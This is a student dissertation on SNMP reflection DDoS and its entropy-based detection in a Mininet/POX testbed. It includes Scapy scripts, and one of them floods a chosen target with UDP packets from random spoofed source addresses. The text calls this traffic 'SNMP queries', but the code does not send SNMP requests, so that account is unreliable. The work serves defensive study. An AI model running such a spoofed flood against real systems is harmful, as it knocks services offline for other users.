

DEPARTMENT OF COMPUTER SCIENCE & ENGINEERING

A Dissertation Report on
SNMP Flood: Attack and Mitigation
Submitted by

Ravikumar 1MS16CS076 ravi.ravipawar17@gmail.com
Sibi Akash 1MS16CS155

Bachelor of Engineering in Computer Science & Engineering
Under the guidance of

Sanjeetha R
Assistant Professor
Computer Science and Engineering
Ramaiah Institute of Techonology

M.S.RAMAIAH INSTITUTE OF TECHNOLOGY
(Autonomous Institute, Affiliated to VTU)
BANGALORE-560054
2017-2018, www.msrit.edu,

- Introduction
An SNMP reflection is a type of Distributed Denial of Service (DDoS) attack that is reminiscent of earlier generations of DNS amplification attacks. Instead of Domain Name Servers (DNS), SNMP reflection attacks use the simple network management protocol (SNMP)  a common network management protocol used for configuring and collecting information from network devices like servers, hubs, switches, routers and printers. SNMP reflection attacks can generate attack volumes of hundreds of gigabits per second, which can be directed at attack targets from multiple broadband networks. Attacks are sometimes hours in duration, are highly-disruptive to attack targets, and can be very challenging to mitigate

Attack description:
SNMP reflection, like other reflection attacks, involves eliciting a flood of responses to a single spoofed IP address. During an SNMP reflection attack, the perpetrator sends out a large number of SNMP queries with a forged IP address (the victims) to numerous connected devices that, in turn, reply to that forged address. The attack volume grows as more and more devices continue to reply, until the target network is brought down under the collective volume of these SNMP responses. Reflection attacks are even more dangerous when amplified. Amplification refers to eliciting an asymmetrical server response that is significantly larger than the original request sent. With amplification an SNMP reflection attack can produce much higher traffic volumes, even from a relatively small input stream, ultimately turning into a much more effective and more dangerous denial of service threat. The amplification factor of a SNMP reflection attack be as high as x600 or even x1700, according to some of the most recent reports of attack tools that abuse the GetBulk SNMP operation.
Background:
SNMP, the Simple Network Management Protocol is a protocol present in the application layer. It is used to monitor and manage devices present in a network along with their functions. SNMP is supported by a large range of hardware like routers, switches, printers, scanners and IoT devices. It can be used to monitor services such as Dynamic Host Configuration Protocol (DHCP). Software agents on these devices and services communicate with a network management system (NMS), also referred to as an SNMP manager, via SNMP to relay status information and configuration changes. A distributed denial-of-service (DDoS) attack is an attack where many computer systems which are compromised attack a specific target, like a website or some other network resource, and cause a denial of service for the users of the resource which was targeted. An SNMP reflection, which is also known as amplification is a type of Distributed Denial of Service (DDoS) attack. This type of reflection technique works with any protocol which is vulnerable to IP address spoofing. This attack produces a flood of responses to a single spoofed IP address. During an attack, the offender sends out a huge number of SNMP queries with forged IP addresses to several linked devices that, in turn, reply to that forged address. The volume of the attack grows as more and more devices continue replying, until the network which was targeted is brought down under the large volume of the SNMP responses. If this reflection attack is amplified, it may produce a much bigger increase in the amount of traffic which can then lead to a much more dangerous denial of service risk. Even if the input is very small, due to the amplification, a very large amount of traffic is generated which can be very dangerous.
- Literature survey

Case studies and experiments of SNMP in wireless networks.
SNMP-Simple Network Management Protocol. It is Application Layer Protocol, which is capable for proving the service to Network layer. SNMP Agents are available for all kinds of device including switches, routers, and host devices. In this paper, they have focused on the particular WLAN network. SNMP is strongly acceptable from the vendor and capable for the service to the management.
Nowadays WLAN are increasing rapidly and providing a best services in real time application area such as school, college, airport, bus stand etc. so the management point comes here to manages those such networks efficiently and better services. Here they are simply focusing on the WLAN management and on the performance of the SNMP. Based on the network system in wireless the performance of the SNMP can be calculated. They have conducted experiment got the results and compared with actual values of the SNMP in real time applications. The conclusion of this paper is to be- for the SNMP performance in the real time application considering the channel conditions and load taken into the actual user account is important and considering the network dimensioning.
Here SNMP manager considering the agent communication are represented in the research and the Concurrent SNMP is compared with serial one.

- Detecting Flood-based Denial-of-Service Attacks with SNMP.
Denial of service (DoS) attacks → for the threaten networks and the devices like desktop and mobile that are connected to the Internet. As survey on this topic indicated that nearly 42% of the cyber-crimes due to the Denial of the Service attack. This is second biggest revenue loss.
Effective DoS detection system can be constructed that relies upon the SNMP data collection from the existing network devices. They have conducted a experiment that shows the actual distinguish between the normal traffic and the attack traffic. Machine learning for the collected data which merely related the traffic, they have used specific algorithm and successfully done the model which has the accuracy 98.65%. this is highly accreted. The lower false rate for this experiment is 1.4%. also the machine learning models will provide the statistical information. They also found some key features of the DOS that its not able to detect large-byte SNMP Queries easily. Using the SNMP protocol Management model requires no configurations for the network observations. Itss periodic and query based agent for the attributes. And SNMP introduce only small amount of load on the network.
- Internet Network Management Using The Simple Network Management Protocol.
Simple network management protocol is a Application layer protocol which helpful for the Network alteration in the Network layer. Basically SNMP is interface between the network Management systems and the agent present in the network management such as router, switch ,host etc.
SNMP was designed for the management of TCP/IP based internets or network of network and also applicable for the context. SNMP is increasingly applicable or interacting with the internet for the network layer protocols. Todays multivendor heterogeneous network will be using TCP/IP protocol.
Because TCP/IP protocol will allow the interoperating network implementation for the wide range platforms .SNMP protocol performs the Management work of all protocols and this is also a multivendor networking. All the protocol in this scenario are multivendor and heterogeneous. SNMP is also a simple gate way protocol especially designed for the monitoring the network protocol i.e. TCP/IP. Nowadays these protocols are widely in applications and its required thing to monitor these network and make it flexibility in the Network management system. In the Internet Management , SNMP will have significant role and have many applications such a fault management, performance management , configuration management , accounting management and security managements . we can guess the interface and user of SNMP in the use of Dynamic SQL in the network management metalanguage and provide powerful user Interface
4)Fast Traffic Anomalies Detection Using SNMP MIB Correlation Analysis
Stable network management requires the internet service provider to detect abnormal and fast traffic. One of the ways to detect traffic anomalies fast is shortening traffic collecting cycle. IPS uses monitoring techniques to solve detect such traffic. Some of the techniques are threshold-based abnormal traffic detection method, profile-based method, a subspace-based method, wavelet-based method. However, these methods do not deal with how abnormal traffic detection systems can shorten the traffic collection cycle for fast detection. Further performance degradation in bound to occur in a centralized gathering IPS. This paper presents the algorithm that shortens traffic collection cycle without the degradation of performance by estimating traffic on interfaces by analyzing SNMP MID objects' correlation. Also provided with an algorithm to filter out all the improper equipments which adds to the overheard unnecessarily. Algorithm is evaluated on KORNET backbone network and the accuracy of the algorithm was good.
5)Research on the Theory of SNMP and the Technology of SNMP Programming
The goal of network management is to provide with raise network device utilization ratio, the most of available time, service quality and security ,simplify the cost of network management, network performance and control under multi-vendor network environment with long term plans. SNMP being the widely used protocol this paper provides us the understanding of SNMP. Network management based on TCPIIP has three parts MIB, SMI and SNMP. This paper provides the principle of operation of SNMP, main operation of SNMP with its format, brief instruction of WinSNMP and procedures for WinSNMP send request message. WinSNMP gives abstraction to SNMP which greatly reduces complexity, difficulty and period of development of SNMP network management software.
6)Study of Network Performance Measurement Based on SNMP
Performance measurement is a rather complex problem because of the lager isometric elements like devices, links and application services. This paper analysis and studies various network status, understanding the rules of network behavior, solutions to time problem and insure acceptable network performance level. The main indexes of device performance measurement include usability, CPU utilization, memory utilization and the using of file system space. The main indexes of link performance measurement include throughput, usability, and utilization etc. The main indexes of application service measurement include response time, usability, and throughput etc. only key performance measurements are consider in this paper they are utility, response time, precision and utilization along with their theoretical model is provided. By comparing, discussing, experiment and analyzing, finally validate the feasibility and effectiveness of network performance measurement based on SNMP. By combining other network measurement techniques, it can fulfill the realization of network performance measurement.

Methods of mitigation:
Proposed methodology for mitigation:
→ingress/egress packet filtering
→ making it accessible solely from a narrow range of IP addresses

SNMP reflection is a volumetric DDoS threat which aims to clog the target’s network pipes. As such, it can be countered by overprovisioning of network resources that will allow the target infrastructure to withstand the attack. In scenarios where the targeted infrastructure is expected to handle legitimate SNMP responses, the mitigation process should also rely on ingress/egress packet filtering. For example, a network operator may elect to limit access to a given SNMP server, making it accessible solely from a narrow range of IP addresses. This will, however, still require the network to be able to handle the overall incoming packet flow. DDoS protection leverages Any cast technology to balance the attack load across its global network of high-powered scrubbing servers, where traffic undergoes a process of Deep Packet Inspection (DIP) that filters our malicious DDoS traffic. The service enables on-demand overprovisioning and near infinite scalability, to handle even the largest volumetric attacks. Moreover, Incapsula DDoS protection can be instantly deployed on top of any network infrastructure via a BGP announcement, which makes Incapsula the recipient of all incoming traffic. Once deployed, proxy position ensures that DDoS traffic is filtered outside of the clients network, while all clean traffic is forwarded to its end-destination through a secure GRE tunnel.

It wasnt very hard to study out a request that can give me a huge response. Easily just read the RFC3416, you are going to see SNMP protocol data units as follows. After being familiar with the PDU types, we need to determine the behaviors of them. there is something exciting for us about message sizes. It is said that to reduce the number of protocol exchanges during the retrieval of large tables, there is a request type, named as GetBulk Request.

- Implementation
We used the POX controller for this project, because it runs on Python. The network emulator used is Mininet for creation of network topology. Packet generation is done with the help of Scapy. Where Scapy is used for generation of SNMP Queries, sniffing, scanning, forging of packet and attacking. Scapy is used for generation of UDP SNMP Queries and spoofing the source IP address of the SNMP Queries. Here first we create a Mininet topology of 9 switches and 64 hosts We the starts pox controller from another terminal and then we can see 8 open flow links are connected.
Packet generation is done with the help of Scapy. Where Scapy is used for generation of SNMP Queries, sniffing, scanning, forging of packet and attacking. Scapy is used for generation of UDP SNMP Queries and spoofing the source IP address of the SNMP Queries. Here first we create a Mininet topology of 9 switches and 64 hosts as in fig below.
We then started pox controller from another terminal and then we can see 9 openflow links are connected for 9 open switches.

Now the project is divided into 2 parts ---1 packet generation this includes the Sending SNMP queries and get respose and detection ---2 attack and detection & preventing
- packet generation: we then run the packet, here the SNMP Queries are not normal SNMP Queries, these SNMP Queries include the SNMP queries, means that the SNMP query will be generated and that can be sent to the other host as a generated packet. generation program from one of the host which generates random source ip and send the SNMP queries to random destinations. we then able to see the entropy in controller terminal.
- Attack: Here we run the attack from few selected hosts to a selected target. Now the SNMP query sending to the target host so that the the entropy value in the controller decreases.
- After that for every 5 sets of process i.e. 250 SNMP Queries entropy is below the threshold value then ddos is detected and those ip are blocked.


The above diagram shows the system design for an SNMP flood that occurs in a controller controlled system. Here we have one controller along with 3 switches. Each of these switches consist of two hosts. In the first switch, these hosts are considered to be the attackers while in the second switch each host consists of a server which replies to the query message sent by the attacker to the spoofed IP address. The third switch contains the hosts which comprise of the spoofed IP addresses who are considered to be the victims as these are the networks which the attackers want to bring down.

Launch traffic code:(packet Generation→ sending SNMP queries to the host)
Action: In the launch traffic code, we basically, generates random source ip and send the SNMP Queries to random destinations btw the host. We generally give start and end value from the command prompt of one of the node for example h1

Modules imported(SNMP Queries):
we import sys module of Python for accessing system specific parameters and functions.
The getopt module helps scripts to parse the command line arguments.
We use os module to import Popen to fetches shell commands into python program.
Scapy module is used to import functions such as sendp, IP, UDP, Ethernet and TCP.
The random module is used to import randrange function.
Here we used the if_name_ is used to avoid the running of the main function when called from other programs.

Code explaination:

Here first initialized the start and end values of the destination hosts between which we send the SNMP Queries from random source ips as 2 and 30.
Then we written a parser function, to fetch the start and end values from the command line interface to the python program.
Then gendest function is used to generate destination IP addresses of the hosts based on entered start and end values.
The sourceIPgen function is used for generating random source IP addresses and we dont use the values [1,2,10,127,169,172,192] for the first octet of IP address as they are not valid to be used regular purpose (reserved). The sourceIPgen and gendest are linked with module pox.lib.addresses.

Then we need to open ethernet interface eth0 to send SNMP Queries.
So, we used popen command that reads the IP address using ifconfig and awk is a text parser command for reading the contents.
Then SNMP Queries are created and sent out from eth0 with the help of sendp along with the destination ip and the source ip that we created using randrange function and we assigned the UDP source and destination port addresses as 2 and 80 respectively.
These SNMP Queries are linked to module pox.lib. Packet.ipv4.
Here we used sendp function send IP SNMP Queries out with an interval of 0.2 seconds. The sendp function is linked to modules pox.lib.packet.arp for generating ARP request to send the generated IP packet to the appropriate host having the corresponding MAC address, pox.lib.recoco module is used for providing time interval between two sent SNMP Queries and pox.openflow.libopenflow_01 module is used for discovery of hosts and switches in the network.

Launch attack code:
Action: Here we run the attack from few selected hosts to a selected target. Now the entropy value in the controller decreases. Here we give the target ip address from the command prompt of the hosts which are acting like a botnet.
Modules used:
The Launch Attack code is like Launch Traffic code. The time module provides various time related functions. The logging module helps implement logging system for applications. The logging.getlogger function will suppress all messages that have a lower level of seriousness than error messages, before importing scapy.

Code explanation:
Here we get the IP address of target from the command prompt of the bonet armies. As in the same way of traffic launch we create the packet with the random src ip and the send it out through the eth0 with help of send function of scapy.

Attack detection code:
Action: here first we make a count of 50 SNMP Queries in the window and then we calculate the entropy and compare it with threshold that we set and make a count of consecutive entropy value lower than threshold. If this count reaches 5 then we can say that ddos had occurred otherwise not.
For this we written a code for detection and did some changes in the l3_learning module of the pox controller so that it can detect the ddos. These changes are explained below.

Entropy formula
Here we detect the entropy with the help of 2 factors
- destination ip and
- no. of the times it repeated.
Here we used the window size to be 50 and
Probability of an destination ip occurred in the window is given as pi
pi=(xi)/n where x is no. of event in the set and n to be the window size.
Now
entropy H= - sum of all (pi)log(pi)
Where i is from o to n

The sequence of steps we use in the detection code is given as a flow below.



Modules imported in detection:
In the Detection Code, math module is imported for performing mathematical functions such as finding log values. The pox.core module comprises of POXs core API and functionalities. The core.getlogger function returns a logger, which is the root logger of the hierarchy.

Code explaination:
Here in the class Entropy, we defined the entropy dictionary, IP list and destination entropy are as null. The count and value are assigned values as 0 and 1 respectively.
In the statcolect function, we basically collect statistics related to the detection of attack i.e entropy.
Here every packet in message is collected into iplist and count is incremented for every packet in. When the count value reaches 50, the 50 Packet_In messages would be parsed for their destination IP addresses in the hash table. If it is present in the table its value increments otherwise it is listed with 1. Entropy is calculated using this hash table values.
In the entropy function, We calculate the probability of destination ip occurred in the window and then we calculate the entropy by the formula
entropy H= - sum of all (pi)log(pi)
Then we store this value in entropy dictionary which is used in l3_learning module of pox to compare and say whether attack had occurred or not.

L3_learning module changes:
Here we import the entropy function from detection file and then make set_timer and defendddos as false as pox has a predefined method for defending ddos we are making it off. In isinstance class of pox we will extract the entropy values of the windows from entropy dictionary and compare it with a threshold value (we used 0.5 here) and whenever entropy is less than threshold we implement preventing class otherwise we will set timer as false.
In the preventing class in handle_openflow_packetin , we create a diction of switch id and port along with number of times it appeared. It looks like {switch id, (port, count)} and we create timer is true here.
Now this diction is used to detect whether a ddos is occurred or not.
In the timer function we check the count value and if it is greater than equal to 5 then we can say that a ddos had occurred and we block the port of the switch by sending the
msg = of.ofp_packet_out(in_port=i)
core.openflow.sendToDPID(dpid,msg)

Finding the threshold of the usual traffic:

a. Creating a Mininet topology by entering the following command:
$ sudo mn --switch ovsk --topo tree,depth=2,fanout=8 --controller=remote,ip=127.0.0.1,port=6633


b. In the Mininet terminal of virtual box enter the following command for running the pox controller:

$ cd pox
$ python ./pox.py forwarding.l3_edited



c. To determine the IP address of the POX controller, entering the following command in Mininet:
$ ifconfig
The loopback address is the IP address in the above command.

d. Now opening xterm for a host by typing the following command:
mininet>xterm h1

e. In the xterm window of host h1 running the following command:
# python launchTraffic.py s 2 e 65


Detection of DDoS threat using the value of Entropy:
On xterm window of h64 entering the following commands:
# script h64.txt
# tcpdump v



Entropy value before the DDoS attack:


Now repeating step e) on h1 and parallelly entering the following commands to run the attack traffic from h4 and h6 xterm windows to attack on 56
# python launchAttack.py 10.0.0.56






Entropy value after DDoS attack:



Observing the entropy values in the POX controller. The value decreases below the threshold value (which is equal to 0.5 here) for normal traffic. Thus, we can detect the attack within the first 250 packets of malicious type of traffic attacking a host in the SDN network.

After the hosts stop sending attack packets, the switches are started again by the POX controller after shutting them down during the attack which is shown as follows:


On successful completion of the above steps, terminating tcpdump on h64 by entering control/command + c
Stop running Mininet topology by entering the following command: mininet>exit
6.Complete code of the Assignment by modules
1. Traffic launch:

import sys

import getopt

import time

from os import popen

import logging

logging.getLogger("scapy.runtime").setLevel(logging.ERROR)

from scapy.all import sendp, IP, UDP, Ether, TCP

from random import randrange

def sourceIPgen():

not_valid = [10,127,254,1,2,169,172,192]

first = randrange(1,256)

while first in not_valid:

first = randrange(1,256)

ip = ".".join([str(first),str(randrange(1,256)),str(randrange(1,256)),str(randrange(1,256))])

return ip

def gendest(start, end):

first = 10

second =0; third =0;

ip = ".".join([str(first),str(second),str(third),str(randrange(start,end))])

# print start

# print end

return ip

#if __name__ == '__main__':

#main()

def main(argv):

# global start

# global end

print argv

try:

opts, args = getopt.getopt(sys.argv[1:],'s:e:',['start=','end='])

except getopt.GetoptError:

sys.exit(2)

for opt, arg in opts:

if opt =='-s':

start = int(arg)

elif opt =='-e':

end = int(arg)

if start == '':

sys.exit()

if end == '':

sys.exit()

interface = popen('ifconfig | awk \'/eth0/ {print $1}\'').read()

for i in xrange(1000):

packets = Ether()/IP(dst=gendest(start, end),src=sourceIPgen())/UDP(dport=80,sport=2)

print(repr(packets))

sendp( packets,iface=interface.rstrip(),inter=0.1)

if __name__ == '__main__':
main(sys.argv)

2.Attack launch
import sys

import time

from os import popen

import logging

logging.getLogger("scapy.runtime").setLevel(logging.ERROR)

from scapy.all import sendp, IP, UDP, Ether, TCP

from random import randrange

import time

def sourceIPgen():

#this function generates random IP addresses

# these values are not valid for first octet of IP address

not_valid = [10,127,254,255,1,2,169,172,192]

first = randrange(1,256)

while first in not_valid:

first = randrange(1,256)

print first

ip = ".".join([str(first),str(randrange(1,256)), str(randrange(1,256)),str(randrange(1,256))])

print ip

return ip

def main():

for i in range (1,5):

mymain()

time.sleep (10)

#send the generated IPs

def mymain():

#getting the ip address to send attack packets

dstIP = sys.argv[1:]

print dstIP

src_port = 80

dst_port = 1

# open interface eth0 to send packets

interface = popen('ifconfig | awk \'/eth0/ {print $1}\'').read()

for i in xrange(0,500):

# form the packet

packets = Ether()/IP(dst=dstIP,src=sourceIPgen())/UDP(dport=dst_port,sport=src_port)

print(repr(packets))

# send packet with the defined interval (seconds)

sendp( packets,iface=interface.rstrip(),inter=0.025)

#main

if __name__=="__main__":
main()

3.Detection of attack:
import math

from pox.core import core

log = core.getLogger()

class Entropy(object):

count = 0

entDic = {}

ipList = []

dstEnt = []

value = 1

def statcolect(self, element):

#print "Self values"

#print "count is " + str(self.count)

#print "Length of IP list is"

#print len(self.ipList)

#print "*********"

l = 0

self.count +=1

self.ipList.append(element)

if self.count == 50:

for i in self.ipList:

l +=1

if i not in self.entDic:

self.entDic[i] =0

self.entDic[i] +=1

self.entropy(self.entDic)

log.info(self.entDic)

self.entDic = {}

self.ipList = []

l = 0

self.count = 0

def entropy (self, lists):

#print "Entropy called"

l = 50

elist = []

for k,p in lists.items():

'''

log.info("p is")

log.info(p)

log.info("P is obtained from")

log.info(k)

log.info("l is")

log.info(l)

'''

c = p/float(l)

#log.info("Value of c is ")

#log.info(c)

c = abs(c)

elist.append(-c * math.log(c, 10))

log.info('Entropy = ')

log.info(sum(elist))

#log.info("****")

self.dstEnt.append(sum(elist))

if(len(self.dstEnt)) == 80:

print self.dstEnt

self.dstEnt = []

self.value = sum(elist)

def __init__(self):
pass

4.controller
A stupid L3 switch

For each switch:

1) Keep a table that maps IP addresses to MAC addresses and switch ports.

Stock this table using information from ARP and IP packets.

2) When you see an ARP query, try to answer it using information in the table

from step 1. If the info in the table is old, just flood the query.

3) Flood all other ARPs.

4) When you see an IP packet, if you know the destination port (because it's

in the table from step 1), install a flow for it.

"""

import datetime

from pox.core import core

import pox

from pox.lib.packet.ethernet import ethernet, ETHER_BROADCAST

from pox.lib.packet.ipv4 import ipv4

from pox.lib.packet.arp import arp

from pox.lib.addresses import IPAddr, EthAddr

from pox.lib.util import str_to_bool, dpid_to_str

from pox.lib.recoco import Timer

import pox.openflow.libopenflow_01 as of

from pox.lib.revent import *

import itertools

import time

#------------------------------------------------editing-----------------------------------------------------------

from .detection import Entropy

diction = {}

ent_obj = Entropy()

set_Timer = False

defendDDOS=False

#--------------------------------------------end of editing----------------------------------------------------------

log = core.getLogger()

# Timeout for flows

FLOW_IDLE_TIMEOUT = 10

# Timeout for ARP entries

ARP_TIMEOUT = 60 * 2

# Maximum number of packet to buffer on a switch for an unknown IP

MAX_BUFFERED_PER_IP = 5

# Maximum time to hang on to a buffer for an unknown IP in seconds

MAX_BUFFER_TIME = 5

class Entry (object):

"""

Not strictly an ARP entry.

We use the port to determine which port to forward traffic out of.

We use the MAC to answer ARP replies.

We use the timeout so that if an entry is older than ARP_TIMEOUT, we

flood the ARP request rather than try to answer it ourselves.

"""

def __init__ (self, port, mac):

self.timeout = time.time() + ARP_TIMEOUT

self.port = port

self.mac = mac

